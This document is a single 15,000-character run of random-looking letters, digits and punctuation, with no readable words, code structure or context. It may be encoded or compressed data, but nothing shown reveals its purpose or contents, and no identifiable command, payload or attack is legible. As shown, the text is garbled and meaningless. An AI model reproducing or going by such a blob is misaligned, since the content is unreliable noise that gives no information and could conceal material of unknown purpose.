p~1O2Bf1n+k@2WV@EWx}5No(1SK@J+C5}B1LTAo6DfpD{EY1suCTpE9X+-W~k;tX)I9DzVtD:-re9rCrUBhfiVt4;~%iIUQrqWEY]rIC:ErdB+D;WEy9Tu2kBBrxOWwk2(~+Cu{zIErY|r9{QWELTrp]uENtXN/zD~Sh/rErsN/y@UR5NIw/EIEqBrW~qrrxEkruihrxAOVhn~d-XWk6;irryuJow+(@nNy/&]7(zUEeOSdqDU~uqVrk%ryzo6wUO;NQ2fr%L;u)]E5C1yW_|N~tt--whe%ks|sNd_6f&u~~w%VB7KV+;1)pLq@koeRI)-pN-Q|I:XCw]1Bzo}&Y]^-Y]%JBnI}9]}2he@~;kuIA9dqhxWxSix1uhO@;K]CwkDW9rVitFV|AysxtKF^hKd9]1eswx]|xxNTr_D4WWuW6kup6WXnYWp:qWIU7{e^rw}ruDu9UzXStD6kU&BEqW1iiD^T6w^wu]:~uWhxWeUpuW&~rNAxrkTirz~TuR^4yz:oeR%uW9Ohy-RSwW:p(t55UTRxxrRpI&S-+yt5V/%V(]4IrE7h7x&Tuyptf;^A+;R}d4p@N06]fx]~CLwhfNqowV46~ws1k2DI-pIqr;(5u:F~C)5C/~SV]h_uUVpw{D@zSDw%O62X+6JoO0d0+u^CD-0qn]Q)B~dh-SfqAVp1AI&r(JzpOJkr(CS-^@;NfUEoR^%IhJ0kiB~fdn]^B-&dWUEh:w2Vkp~J6+DLO]-YfRsOIIt(y~}&u4^Qywpk{@rC{rsO^p%oqIrDIo2X%969:kt@L}Y1R92o^wTI;&eyf&]nN-L]~DA|:p-6Ir~DSp;/+x4BppDe-Irk--pW(p-0Br]:6n(dhniDTBD;Dr+wWnA4xhkhRIk2}OL@W0}KVBDrkO]B-o49%IV]VifrhUpA}TAAEODLOkFWFpdNuV2xFR&^u]N)IU_kEhp&WI|CyDF4yxdYy/TUOROBN]+_STE0NJL0NSF~(X+rzq^-/hO-e%U0BwJE%KJJur_Yh+WdS/zNk&i9^Ai~^0E:xp~]NN~FD|z~4_6q4-6i@/IU9pqn}&6f@Ip]@/^S-rkJ:hIKs2y(0VE;6h_(/^;fU4k~nQpruQyuUQru;s^Iq|ErqsrxuRWx2RSu1+Sr^kI{J9(%r0rkuzyk%S-E2EIR||:Wq;^V]BWE6WrW+7W6uzL9_T(LT+WrwyWE-Byr/}y6N6EE7sEpYVxp5Opwk)xpzqWk976hy~rWh{WyU)];+2:C/qUyRf_F]kky+_kp7kx-4N6e~9UJ__-uV/ENCe_UC~^dDu](BszrVwe%SULn+d+xp2FC^^XINST+)0}~dE(CNwn0]-_x&7^qJ&2~BrN6dSszJrN~koxrzXot&eLwk)1|BI&JzJ(SB5t~zo:IJoLrJ2u52|x}2(2h^IfoJnqI9]twrE^~2Oy1LeDx:4In:OtWrf6OAyoC;N9wwNETwK:k]Jenw0(W9J)))Ju:FrBRrY^):e@T:z7z9_}uw+zqt+U^:1F]u7Y)2]6hxzy^A5]UeD6]Up]zWWC~(q;Si7(:tEF4rEQCr+iuur^TyhNoWCX|uix|5R5r6R5CrxFT6FWzViopVW|uur%w7rFE(yr)^&sO5+Ir^EBh__]1x_t+urIRdOAAIACirC7t/AOnYWQI+}D@TR5s;TBwV~V9Es|/E+qTyV:yD:fK~DJKD}RrpnkEShC_iD:rortWRhp0E~FXLW}R(VL|iu_w{Ane6SN{(k+qd4|QA}%iA)9kW59kKz7B^un0iuDdrxLLx}&w0ih6Dpyn:U0YkI(4%rsAVJ%-rd2&Tru_YJ;Cr+]:{CpEOr1JhA&5@D;4u^E}TTDhrIDByyrEeLu|-&Fd^A)1~Us16+R^Op]+%E6&dAA~xJ7eUqiWBIL;fru7Od:JipRIyrRyBDfRz:rqedt9YTukSU(UrrydLpwkIIuuEIJ9O4}46D/1W2D@pp;W^By0]O/%Jdt(isYIi&YBYz1q;/}rx2:X~:YL{/(eir(r}ie9OdSe(d(9X]SKD)B}L9JKA@SAx9U]puyxOh(Ush(UrNO:ANO:YNy1U2+I/;:DNxx2D+J9-pk^C:+|pTEdXFV;-e_|45Jfp|uEVtpKxUiQR);QNkfCztSKfe^(&h^Q}SkQ:p~oBQxS^&1W^yoq}(CWBDx%@T;Q+YSuou606DiICDfpW2wt%xFWWkWyRx9u%|uz{Fx7XsV(w{nFiAL%5@JBJ0-E6u9erwwyU]rW+zrWuDWE0S+WiBWy0(z5(0Ox;sx0zC{iNQykR+__yCWDtL{ro;yuO@|uy~z_Ihud0uO9{E(W~5+-e1R%zyqrrYS]pLX{OEB__]/DuwVr4k{uOCrofuzu5_^n]VkI|UEzfu]:REJs_@:qf2-6R&N~+EXiRqf:rDQtdeL}]dwrk+]rBO;hR@5|^LYkNU+Ik9Y_kw|iLxxB~E/td:+RfUYRwW@yk^-oz~K(fR6J;(iO;~~12W(7J(6pT~2:z(snX5Bx;%;5L~sOTkF+~4NW~/zU)4o5;y0C}iQJ;A22A6:}Y6|0wwJ6-1hpw+y0)}VtuVW):+_]TtFNtWOrukx6xCoqF&ps4S~@(WJxuW:prk|TD{Xprx7Crkzru+SpwNUxiNEhu+&irwixu-6;rRnxE-%yFs^t4L7)u]eiFxKQr9:~rEerue/|/|T~rS1|6Lw^1hyXu9+K}L1)zyoXiyRE|s|s2L4n)6~+&RdE}Iu;1D]2pzkIx}sw]A1{;x5tq{BV/5h-BS4Fz4&qJ:&;~R2w9uUI;J}@o1CLd9FRNuqn{qNs-K@f-K&r;@K~N~J(zrztoy&|7i&uE)zCIxSs9WERwUsWYu}x/dYyLnR-:uTW1u0n/){Fiu/2k)yT6tow5z;pFr~IW_WK^O-oY_;drLpYWySJdi4UE%r|{BiwJ|q-RDD~BDx|Rh}^9dq52{S{:I6zIpI%IDIqICTW-kU9J6}@fDrqBr-4wqAt;r~70rxUOpu~IrR-oy4ISpRSoIu{pp~CBxwV|urJ7/4y@z1USK@0~sEEIEEz+7rpNq{kB7%6I7w-%];ofJrrzhNyerKeSL2U5}/yBDt-%{/N|]+O4nhd)5@FU2rqD&Ee(nVN_eEUp7+IQrLdJ:+utI4Yfy@Q4;0)9/L;7oosURW-r+e:%}F0zKp-o&_UDXJw&}rBD69Yd(9fOwW]k{CEB6X(FIz]DyX(/69fD/us6YW:Jx/B-x&Ay2}k5K17^oItKzXhi}1:s|IWsVEyOw{uB60o|5y(W|ExKLV|FLtWTUe6VXBLxIk69Y4h%E^W6KEx051B6prEUCtpzItufzBpA(Wks}4p&OrEdDrE(AWEu79_NQoxKQ{r-QWrkXtFpK//9yR;wwBp4sJ:DxC{@U;YFUxL@zfprWAI5W7wu5fnE|-r@;){EeL|7d+(u4WCuB+||q/Qq;I&^6OonR57xeK6uUuYr;5E|)VF]0&k])JV]]wYf0}sK)Fi]]5hk;k:~Id&p^1r{fNQ]fk0N+wx&&%6Ne5)Re{hCfF}pJ^|RD@OpJw;k}rx;@ABLw0V0(ypkoWxz}NQx:w%02|w;@{9Keoih}6Y9k}}Tuzwh+ETxhO0Q@f;~NJuQ@k(-/zzSu4Iusw7ur;wrNETr0s+tLA%}yFTrCr]6t~feXw|1h/NYWqI1k7RSVRBx]UI1]R6r_2Nu]dru/0Or_A7%y^pr_Ve%6s7/;%i7rt45hR~ODriWIVW7:DJ|{Qs_YDEL_)9@Di&Ir+4rxikSpEuDrx4~{kY9NJA9rpo9pUy1Dr:Dpy|XJ|rVy|]67yUXXk|XL%UxprFOpRf{I~{o70rtQw%DpwUOrDuS71~(RJTeuJDLR^ILq0W&)sBq:(&@Y&:AR_EFq9pf}0z]QxwXIRiL6CDzX~eR1J4(OQprhWrS%TrAo&(I-Bz]x)&LkDWt}SuixRE@9eWe-{dyFTu@1rCL2Rdz/W5Lrs]t-0:Az}k_feSi+S_NL]5%pRB|U{KBN&9}R+AFBp6hIOy;2&~B@T~Fr+IkAi:BKfEIBOsTTkdFxA-]@izyKy:y/nSTU(Rk|ep2+ApDdFIOEk_tuVKxu]C^T5A1NoE;X&2}QFV)xtr~~VwWzN:ihLD(tC0y(EkwJpO(xV;ot]L^I-+q4(L0VWU4oSiATuJWiTNk1f%N-BTz6;q|Oyx~@EfS}oUQk/)5e5_~&tz~WL&X]xiW{%9wpBySin)zN97%Xwq4n/CD~iO|JyD/I2{^Y79_J(~stDskB@Jr6BhKQYX&RT9iOuBNN)F7LTSDU(O&/~w67E]IrrSSx2wuh|(WeNx]705oUDqFOrJu+~w@x-r7Bp:6zWVIQh^WDJE{/+x7h:WIhS;]iN^2CpSJxLrhE+Wrr-IhU+~D2RJF7w]]k0dxUe%7Ck-~WzIrwr+RWILs]rrVrVpyWrB6ETtq9Rup@IV-7BId:dIS-;tWWo6Owk^SE09IKiVI)5++Wn|;+u;2N7{RLT-@n(|++}T;^6ixO7i(hz^OShW:zV0(Xwy:e:(KqWBIYtu:pkTy%VYx5S-OKDUC0]+55)&Yp6___YCxTTof%ez5t4w{i^iDDft-IOyYz+epyIS(:@WyrTRt+hS+oxwNyFtp%9VU&%9OAINSCNVpSpI(_;I}@J4ND}2U(tFNNQnOrzKWs@DoU|p%iEp_EpKSpon(7+O4Nn+0L1XC9TUoEE{{{FnwC1}K@0_Xw/2K^y{%/et1-pOWJ2px6IoI6ze/wDpWNturrC]Krrrrqpwp^hrrix^zk22(J{^]i^+R690^(hzhWpWW-;i]Yu|pRRK9nyYukSe_BxkIUnq]JA@6@r&226/xr0_|U_]n]oRO+JS7k/xOBB:yWt:WO+~u|z]k-9U+S6rhfA|WO6@11kC^poO-Y%Drkh+6|JA_dO^CCkCx:;@osVi4)d7AnzC_Fe&%nn-KC0:2zztoez5I;DNQ:qrY15D4uudpxx:)w)4OpWWzzE6r^rO05%ui|Nq6d}N;eIBAt}+N}TE~}uyhtr0Kw9xExQ9I:x|@R)6DF)N}hFkAFNnQ+Bs&-&Ls]hqO+2666Nfp%%;WeuuO9OE{OzAF/}J:r/4Np)kw;{Buuo4CW}RRT~s7s;)_zEef7/w~4pLODe__p7ydikQ%YQA4CDC{oKrS&T|^@K}7%k9w]}RrhWWhprWO;yW7k5dDhJVruI%D@]w%E-+5UWI&wRhWC)xEhKBNnkB+z(tkILpekR0FW|BiRL0_rpS9+r0i/R6xhEJoEu9f)xBo%07~/pkS7f|DWxrCVLLpL|B2Jirrez:wEz1V~+LOxi;IWE&9eti0y&AS|u6RSJr;W:d-(zqt)1t~kyYOJ)}FRkqJAxe(n:dsFKEE)@%CT~4C6t(45_~F/K6|y5pR6|n;-qku]k~iruqWIxn;(&fd]rxp0Ehr)^rizeQorpVyE-4t-BEz2zFrVCT2zIJIrr_pCy_2iJ(&Bn-zqd):i%OiSI-q;WWTCREN]{druCp-r97tpy-ThJEy4pDw^uO-u^YBOr]f(B-wBSp^yC~Dp@x-pIdsd~K0-Orruy|p9Q;C2C~XWoU5SI0~@|:]kBCrw%zSxs4CzRf4:W;%f]^9&~}oAsCWW4{X}xL;%&|eeXAneTtSKs{rRE{7@]xxd96C99]rDhQp{oB/yWDWx9Jwx~oru-q]CkW-_--@YeEeVX4CkpIUiIuLpzzukwEhtzO~]V]@IO:BNrS5X+^EFkxwhOup]6xSiEN-JL;B{er7yQ0909d0wTuJUER&^q5/EJqVFx2UJkh~2VEB{IuESF|O:up~r+urSxW)d-]9AON+AFkBEiBRwB-Dkp+W1JhkF5E~C^6iW07-^5-@0hkXfVRCV4]i+KrOTO/(EzDpx(_wD~OTS-fB&rI(T-0N(ky]9YhryWTh_(LqW+;fKT~)IF2U|Jk_fwOD]~hB6|5~r6U};^wEzsFIuiK{]p@XfUASzFEU&X-Tk~5oh4xu;IRS+Er+Sh]Y1Kip4u_pprSxOO0}OofNnSUe^Q|1~D]Y(oS6;Wrk@VVNrnnDxSiIDr)76L~R}]qY(%Ew&+]pqD0xDItTYEfYQVXeeXe22SsS)RenRu(NSEr7phUrwIBrDrxD/o]I)&iprwkO+pyuE]EwqdrEw2XrRx6@qW}:-D((/((;y:UBh-4NW~R(Eii0o;kSS-@q+f_I|k{@EuKUB(It:f9N7;OCC(T6hiqkTW^iyEiY/By69T5x0Jp^px);)BOs@-BI+E~A5A&EW&CBKpRFqyV&RW^X(nz)sfdWRC4z6-Kso]W({U5&t@(nWsoQ6^xnSI0szTo)swrL^D/5~{&fV(ohd;|C5r9+]~huwr2-sx-XkoRtBiyF^fzBV4Rtiqx+KJiS]d}7+;0&~FruuC@W1VL&0oN;@}z&_C|_w-O5hVr:WI]_SEtD6rVNUE5hupqpph6^rts2yh(]4ksYeKW]k/QX]6k1UOw^fB%~up-pDJ4{kx{7TpLfK)|42Y:QDR0dEW]KC:({{QA2e%;Is/X^)1/4oA(7tXk]d+~wk//DhC-@ONu:VhyxsOrxh]sDrufI]rOBFJ6ptORh)@rS-0iqTNWTuO^~oE]:iwX~E]6yyDqU;(-z:~9edOD~OeoC-4/0EW%60ydxKQpu|xsTSB^_nwBA|IuB+:;AN5|&qIprTTK+;UJ4o2zo5f9qEuS4~;iIpA5O9;h6RFLFpk]^Xf:~n250xAuo-r}5_u2:py4k2NqLn{&fzI+hpEWE9+_;xriCr@^WIIB:_0qxT{&I2Ei0Oh(F;S(/;qi2zRApftx]t)C/z5-Q{t|Y:ork|KNurh:rh^{1(De;zN;s)LxxL&d&kVW+&JC+zyrq1^e5V%7d^LK|sCV7+RLSUe(iq4uwKk2prwkWpIk2{u-+WLEeUJfs&;}E9s-oIWp1@eo;-_wkYYnUe/qTYQXnQ9U%X0xE|&4Y71F~DTVWBWnOTEwf/nwuupwDk^_6orQYxE(+9XDr6EAL-F(rpWB]hY]/{yW)u}u~B|L{EhLS2kIpd4hkhk]Vz}ESiR~sx(n@E|toWo~]4xh2+WiOBOrB~zo;-OiLd_n:0EIrO^xkN_hWS^ouSDKe;StOp;n5KrhNorpVpE9yN9wyyyr7k^k;npp-px]k&z|z/s)_Kyoy4Y:SK:w_4iUhKFny4:n;(BWp|R4+k6RpEODuu|Jrwyd_LSJFSTDJrVzrkrnFL4n9qNo;1Si]x6YFF]r9wrxwwt-rw|6h04CFFAD5fC+CkeKuk:|rypRXk+i+kCr9^WpukhTeVenhkwJw{JwpxkoNr|reu7:Dw/BIr)W+IkppQ9:CN{4rQuCh]tR5;yWq2U5F&N6J7yz]E]trQ^Dpk0:rxy4w&OzX@4nR%tnp211p{QipX0texD-pkpt+ksCrk{KNxr5p%2zNu)Tuxenu-BOrxL~Xz&:RDp~qu/nNhS~^+kW^xIz_ke%ei+dkoV6LoCw_/CDkT9wW+&pOo/QzwkV_KTu6R:6k+:h%txNiur{@JSdi-rh-R_zi5;i;tkYYK6di5W7V:r9Xd;)@UpeXSiUp46erxW4oRhQFp6UrBr~}5h-LOudE-WUpREd{KS-ko69W1;pLB;qKWh}O0xth1;O;xY_@4O{YTRpODu|EI;Tx-fr0+ny@6~6VErLi4UedppW%JQkS(r5qD2iTBNtiruyo-YQL+DRq+4WS-uh;Dnf@TfB0pu:Bru^rx~^WWAp0p4ikr~Ok)R^ioICKWr/Y)~)n0r{R11q6Dey_IITIWx4]ou+z|DTyWrsiouiWr42o-]DpLID^yI60OR+|oedxWI|6U44_RRe}TfXKO4//NSEBX%wo%;L7%rLzu:rAU-rAT%E7q^Wz/_r|wL-Qrkr)&Er/sSuuXS{)Yu9wTp/QpE4Czkth}r%]rNx:IEItyk1%B6+L]yWu^eEU&iWz+9xyWW]9h:uOX9]O7EOrXxOutDW^)rKek2rYs4Ef2()W5^-w2I-7o49t{eEY6Bow:};;);+_pEEWF2yW^rRkk9tqd:I;h_rr5_rzpxr&%:E7pyrS|Xr]K/k;QppO1_Iks(DkE@FRFSn~_zE6W@r]EpwI0LrBzSf4;rSF6pLqEDryLWwF&ez|Otw~IrXi:9uBiO_0~LX_0kryNF~@79zs9SyTq5WxOzko/Ok&JErdJWr;/oNik_iIysh+^+5+kkIwEeQDz/%I_d5+zDXpQ9O0t9_w_0TuEfWiEU:ErQDiE^ee&y12w6zuE+tkt^qpr%t2Q4D~u-heyrf|eD6|i0_~X@~preKuu4x6]7QuyYeruVpurXKpwo_eOhnrk1Ceu|5h-Irr-6oODDI]WotRJEUx~eRX~}oWd~u6UACLnI66Ry+4hQhS:@UErLYE/nK~dzzr59TLNsqO9YERWooLTU1zdUD:9U]E;S(AnFuLAwFxr]zI;1F45):E5h+irX{hey^WeyX4xFOuxWure&YAA/Lh]}5_eYfWW_&4zxTiKY44zxWpr_oS9dRhELzprqwrxxi5r/%yrrAWE6@iS+yy1Y4rWrETn|I%zU|(-6}6B6nS{J~OB6{LfN+Vd0yJI4I%-}f0iDeK|Czx(p@~o~Q@:IK]d)Yx{C+(A+Yzyh^kpB)}{E-|F6Fqo/~{5B(~LI6N-EC&{C6IFNSLO&T:On@xDE2XWrB0O~twpr&0JT/1rDkT]r90W4xsqwr/wT;6WiekQuQpqX56or{d-r7Y-WrWKrEOKp:VpuU@ouOpUpf@rzy%B}x{W~6}duQkWSe:pud0uWp(ou{%CkD;{kIxrrQzt]EsuxfopB)WTuD]Oe1dxqN1UC7|FhOXqVsuEiUz5qyXt::BS4^U{}IQOpt}~qAqux9|6p&/RKp;Dtez_:~zD5y;wpuR47NV(}B&YFAR9sf&d{IQCVn-7-WUnhNUO0nUq|VDuxLxzpS]|k]dr(0WEOrSNT7FNkF)]7~)}{WFkE}(siWz0fVB05B^~DLyFOryNN||RtrzfkA@yL;-z6E46rEUiL@@YS_-6r]U)Srx2N7D)LwDIS0zq_XTEXUkQ/xdf2~d|:{sUL0WC;rDC;x]CJIwSJInLyyiozSy)_/@)zrW1:re+6E;k:rXu}yD{sfqF4~tXKw0/SrA]0Ay/DE(/^EwO;up@6f;WQNrWxrQ&kr+5:uOR%{)}:@x}{0)XpECep:S~WO0YoIV/xQ5F))EYWI(UsAV/@;:)kNxkt-:KiJ;hKzzNQe@B6Q;)4zAB0]}BneEi1-zkztphKA|AEX}Ckxh:%:rdA]oIRrs(~AsWEiAW0t^eNE|(:X-66Es~--_KewzrX0zzzW;|4Us4fWu(y+puio27tfrwuChtEs&+y0_f)f}V19rAu6BkL)AL{~}fSE5Ae:-xq&JI2N&kL)r046F116pEO6&{eouy%wp9DTF}Wd+wq0N&K]hFsU+YJ/&{9rqkk|R_&WNYR&V^5RT^R4@QyRrwE~&-5Yrr7pu;(1&@dxC7;zT;L1294O@u-Opu~4r@Xh+21hBye/rO)6BUA2@w@ppw^UprriJpy9ukSJpxFTCr7/oRE]xorkWDWk/rrWVoI5pFuD6+L;%WV2/4|E4W:IpDVToF6]L+r:pE-AF(0;iI+nqnrwWS}zC-EixKX4;)RUo-|-Rph(Kz6&%%-UJCWf0TuLF(uY;)zLO]B2^yiV^uuCp%BUpWi]&|SO:{koRy;B(opx6I9E&N}7|{o51I7@zwOX@IAft^:At%:isY;(S(6+Ro&zn-2;&N(KYp~_T42WiI9|F1Cxz4~iyQDC||OKe;F9OYE]f]nid_5N^Q1e_-S+9hAIS4Ai@Wu](~YQ6h4zoWwe;p5pxf62eoq6k:Io9tDkI-~^zx4VSruJD+~^pFRJ6rQfr;Ui4Qn:6~AOdAp4/4yrW-^rt+u-FTDSnoNWnLENfL:NCxB]1o:rEe+]thA^Th}S/+5_TVDE+ryrd]pB(-uU^DV]zx%reEzwd^WW9D;k0Y(uQ7N)Yz2C{;upCTCSq_6:]@RSCt;rVWtxY{|^7hIk@Y-EVUOEVp]_o(BdpyV6pUAO22e]^te&q@hdK7YT2SOT@RThz9X:2kwW+^uhRO0~VTdp;upW-6NpnN4O7+ViqVRJT+&7y0]_Qs/FRO@x+CxK^SKn;~6xyn0DU_zziBCW~RN7_kWE~kxrNiJ(dN6Y4Cu:Jn76;iILt|_;;2A5xki@:1IWtz9~xd}W9rwL2xf^IyKeB6_XA|]i&|_No/nq+~&BJk71uxWdhEp)eS:^ukN4rYrFX5XeI~_QdqE^nqyVpreKh50LsC(;s7y&9Ly{q&UC0QOxwu^RrwzrpXDw|eDh4L6&)TOfULqXhxiJrCz/xK|xxu0)@w%zp|/pErwh)sdnhs(dX9w1zkQ1{9{Ou4qAxkWUp~eunhVExFCBx_t/@+-o1+IufW2Y4_U^))|A6]Qu~)n-|]C+^_RE&dqwEh_eRru1sxCx6w2x}AK/rW~)DAW]o)ofpWuO&Xh}&(CsxXB_QJ&;h9d1pryDWJ7Vz+_r4e2s6kUnutxdp-z&uwAr9:tfrD90pw&RpxsIp({:__u~{D|F+tU~Kt^I{fX{q9xKp_Ji:0x/T-5~ETDpipU)o|C~;WexxiU^I}4t%r~2;{]6-di:|IIJ6WrkpI&JRu~5d{u/(2~6WD~iVTKn~Wr]0e9FnX+iu/u+zQ1/w}DhB10h2Y&TDO4S-XCO6o~%dFxn+rfhzpwzu%I%Le;ys2_N)r~&-ruVO6D-Y-&;stpWxOY^(YIr@ItBFu:;BIhFoOeT0ofRDIhpq(5Cn7ths95C17zwQ%(%AkTyyX|f/hyUi-CSsN):C_oYdiEz_D99A41-}rSp:s&EXXInW_q7qVDCWiprIy6]hhzWw]4RAXA7UB0J;yN&N7qf}rIhdsfBJkp~69ddu5OFQWXwBII2/fWryFqusA-r~7EwD7Bwr%QoNq:kTqqsF}OWq@YK;~-F|UuTeOQxJ;-B_zh4w:s5iVkAweY0EWkN@JzExYrXR6X+VJ;uoR}0dy]Sz12sR-k0xA;eYs-w@7~JKI9Se/|}1LK2&7uD@uz|&xR1IVE{nCXDK^_;fJO0Iz5EWSyry19(|Bh)t;7oeV:9KVKEAxprAhNqNsY(tNL(-)2JUx{qy5IErty)yuY&y9B~e9/N6Op]^B%t^Q{)2C1X2(s1e1DCOhU1OrVtVtuw1Q6BuyV~Wq]s/kCd(FVXVXop|WA:y6]k6p]0(K%4|}i%STWWy+{+6z;w7rUELw/RtLJ+qTre1/D|-)xhps1%xe9LVerrBK+B5BUtWeW50z+uQWk1uYp:tW+xSA]^@;nwEJ}dYI@rn/75B:AY2wL_de-X@tzK}_yhL-dixCW:ne_5K-ri&CxWK79&O:]rh^;wuhrf|;oDo{V]6;ODSDWz]krBLST])XpDnpV-L^CF5}J9r5}{D;S6wrVeEx+OR&yUB:-WkNJRpBO)A/pfF^W)fTntfpWUyxCtf}w|(VEdN@wQS2WS~Sn+L^|42)6pS;+W9rIOBx)~X~09h_/CR@R9{TseSiW9}KnE-(dyCBY5B6whEoqx^Cz&{/eL9T7/77n]E(S(ShziIpp}L^W]xrsQ{{BYEES5-iX{77)|T~-UREykhNR_rE000S0r~~hp5Auukux::krpetpWrDxIDT:pNwDuOEoW@;_5o|oCY~;;IN0z^~d~UF+~}++t/{++SSBnz+N]wXew6U+AOJ7ieI]J:_(LIu_2SBRt/xxr~~VUYhxUk_@D06Rw1RkIAB1_(fu+;z69qSSnWUVB|VAnky~IIppWuBqA&D]qAOq7L0}A-Lk~AKzurw9BOBWBYq~VCI~}rK~&Fwy:BAoKzz_OFAJn:]q_o4yV:&|KOLWAY7y@:6rKzS+Er-WBAJq6X69]^hrK&AV)UenpUTnq2O&@@)k66SA)d]p^yD~O&LtskhI)u@id]]Nur0nw/uL_y^{RTFVSpC||9~-Uy_{C{Sor~/0pD|tX:uWNxYF1QIRnow7-1&Se:L7YekEYoEUO~6V6Vuh/sQIfRRk&{AD-%uNnuTW]]nW]EwxB{xeW75~ID{h{IIer]uEiDorBtt+|rrhID{hxN64TErrV+tWRC|riu~wr+wnNEye;yrexpwIrndX;NNTrxxV~UsXD4NdJEBX^ey]p4Y&V|A6{JB+U7;}2iq^U2qBL/_BDduBs1}yk^~VhYhNddEV&A4q]~yE5229-6zJ+tfRnASE0xDezeAWS6~f|66T/dz]IEddAiBEynX2huOoO]qqfCVK^::sY~WY_LFJK_i;:zixL]/@kWuYN51+e]xoUqRkxk_@&z1X1Udz&nUII-VT4wiI{QVkLFk^hWWoBk_^qI@4zKKIUNyF]F:T0TESwC&9w_WhyXy7I@hrDRyiwp9(rNrN4Xe%SA{r/{-JCT^iSKE;Nkk6II-J/EreneLiu-1ro-InrN%2xEk]~px2{OIu{YqwW;EIE]tOrxT0WIr^nEpRXVkNkWU;d6OWAI~6{trR~ShtN+pyNkyNzkw96ECV6r6Ehx:qJULwd@+2SNt)|rWUNDY+-C+VSVi7thn{D6CW6-|BLnyI:Y/CEEpihR62zCi]SoLJk(};EO_XwWo74^Sxpy|6dxr}D/f]kI;pwC(wXUu//^T9p]:_hxBJidxh2sW-~~1Y~|)%DCis+hE]+R4q]SdIh-wq^:~9o]td9tT}n^~I7Ai&zi)L]xKDI|_{~I-+yBiEo2pAB1+BI^f1h1w;{KrRJ2Ci-~:N^xW25r^_;QuC-iK+dohLEFswCX9{yOqDiVORFJdkrxDKrry-t|t&7]DrCWiEdQT2Y%Qzkr&QFUs1%LT)nJ__{Wwi2r/zTCr/:nD&4}YUC/+pUr6p@Wpx2IhrsEpWr-5zrr&Tuxr%4JpJ)hCrB{Lr-s)hduEkiwuTs6rfrxTOyNwExkW{WpxT:WLou6(z+tzDLoDtkN7%6W]Q:-0pno{fEf1;xWwdkii-&/BAzFqUiStEVty]oz0nC_Ihpxpxq9)CJ|pLi~6oV4^Q@T%]yuxxEz-Li+o&~KqxLS42uy]YO-V/z||h0:xB;pi~+_Bhr/4^i2teEi|R5TNO/S1-nx_WBr49:t5kJA:0FJT6@r(-_sRhV_(709yuRT}n-K~]VIC;IS)|A+iiU6x0Uow_R{R(qNi^-T61}fr5-rhLYySJ|+oSTT|p^dsn0^NAX-Dh;BrWeC((]d50EwQzwhXkAr4}XiDTB_qsk(o:u5k~;IIpz:o|s&wOy-:Y2q(O6uX^RYB1C7d-hnsw(/U-@|krDp~x|or|kz%IYfr~JIErKBOrW0Wr-Lyy-+~Ii]/DpWtVCU^WIWWnr4I;ILENdD~Cid{xErnrRk{Q&k~A@EynT}0xT{_khkNYON)Vh0DNo-zfYLNNz0OeILx}oDt}wKorh5|dAt^5xEW}RhW]J+JhR+OOf2_JkURJi^95SBiRd]SWISur~+d9k^xF+kJORJ||-J6WqwSJBB~0EW|uVCk7XhFC~TKpJ@1E7hurxy;pRh5&BO{SC@IVI|]{|+W79Wk_eK}5YFAdXF-r:VXDR^B/}w495fz}X{_J7r:C^DV0hE(rK)T(NpI(K|^~}:+EFUsU}TVdAuC~EW^n5|}Eo9/swEdE(1iDSDw1&wdks0fF;_~X{CkY0inp~_{xozwe%2VQ@x~Cri-WO-;uyUDdu^N:@ne^R^{R/O%0(9|EEy4-4|wYy{u|{oDWQW~uYfXzU_kI)0w%T%(R4(5fq{+nkNrAhCO;hq)s_FE-h+eNLdNLJUxVrkD5+ppD(No-9yFWEN)]wF9%]@iW66hJ-d@5wyd|Siq&)o)6w@LW7F/_kBNkTV+7+66Izhd~IE{k{A+%~Ni79:A5-xSDNoz-OIE(rIKhr]Jiw((]16KOSu~d6S]roVY/FRnFW^Sozr2xB@+FD%OeWB-uu{Ts}(Aun~w2;RWzoLy@%J:Fdy{}F+B6Q)0EksEE_NR]d^4J-~9^CT2u2YqV-%p|oKN|JQpKC7-r4/Rnyq9z5ruBBst1&wpE)4(zSFYiuC&yFoqsES(rNJ{kLo_5VNU^uNdV~{+44Ci&BwiqkNAz;pkLIF|DzwpIAd;Df/CzCe5iy^&Ir]:r4/%wB1)dr+y-DwriLrIy}pAWz(ndT701)kuC)ID~xo1kBpe9YWDz]F9LprxCWOF0;Do-}XdeI)rpo~_fyT+9d7zF1/(97X%|XXWenD6E&i05o]L_{9X/Cpez]Ti9iR:BnQdquWK&zVL;6~SI(_xBuOR}xrOhVtQs9C]f(:Wx&_~JSL+7}/wx|zhAr9C1;{9ntT/:kpxrR]Kq/y6;y/WX/X;VJRU^6V(@Fk;JBSuU_Eky~r/D@B(|FE~RS;xu^J(&i|JV(RE]^fLA2uE}^7{9|I-rDsyrE|yrWq;WW~(r;:I9V9ApV-BrBQB9)eDs);Ds)}(S4pLp4;p&dD]VLBBrswBr]rK]:(qrwIW&7QO275Ss(NDW~4noIrEDy+Bwnzy9CuorUk-r){Drf{y]s{S&6tATrEUryWWp-5Ir9Cor+X{ru&LreYW]QI(kskEwyhJ9SRy4y&FV0@EDs6}S/Snp0{orshn2J%%rs7rx;9xruAL^KKR}t0n^14h^{NWB~&Ss4{F2D++Rifo244}D%IW0BE-BUtW&Kfdux(0posQS)Su@ALFB&:J}-LL~iFxW_hp2tqJ/QA~tEJ9p]Cw2]DiiuW^/yBNwf^N7(n::W&u-h4u0pKV0rNDfu+6t]+O/irEBpLVxr{F&NUy-xu-ux]CR]0S9E-FrEWNRrWpAxxn4pxzw6xqodxuqrFRsyx(xru::rFD4re1CWQD_]dhQ]tkSrNXB]@}zrU]]r))YYy7W(xR^ryf9fNf{fsi-hs/(zInu](Tzr;psfyRkrzJ0rxzBrx_Fd]/QN5C2(9xUWxU)pxdypkx1rrd2p0i-y4}:UnufAY/YI6YApC7Tpw:6(wruxWp6h_oqdWQrBrwTr4yx+1Cz6Bwp]EeT~{S;6WehIqVwytqA6A%n-|{LY+6~W]ip-~Y/e/EBfRr9Vr6FOs7KOOAV0|]xVVAkd0zkKn(67kN}ruwES@U+XT(e{DAS7~U(4sNJLxz+|T(e2s6o+S]O70w/F&zO4E]O4piL6-;LJoz{JWVWY~Vr}WfN;WkIqpf+4nxU00kuBpfiFTrREDrF2rwNyDwiA-C6NpC:onp_YWpC(ri}V9u2xr^Qqik/YWwytSVJ]^wyDhtLtS|z%]tD^pdf@xi}tDwDq-wfAIhkEI92d&f0XWhNfJ2BooS~;+rCkrrh)UeY}xwW2Ir-CrwT|rr7ppSOLs&I+xWrq6rDBIwWxhw|XDrk^-Y|)wY(XV|0sD)e:JhTkiNwxTS%xk]OUO6NfV/DWep+~VS2FtiAz;YuU;Vi|EFT|9fnAd0JB~FnAd~~N~yrLxp]IT0VVC6WOLFsEn0~e